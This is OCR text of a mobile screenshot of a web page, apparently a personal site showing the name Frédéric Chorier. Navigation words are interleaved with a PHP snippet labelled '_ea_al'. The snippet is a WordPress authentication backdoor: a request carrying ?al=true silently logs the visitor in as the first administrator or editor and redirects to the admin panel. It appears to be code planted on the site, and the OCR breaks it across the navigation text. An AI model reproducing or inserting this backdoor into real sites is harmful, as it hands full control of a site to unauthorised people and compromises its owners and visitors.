
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
FRÉDÉRIC CHORIER
0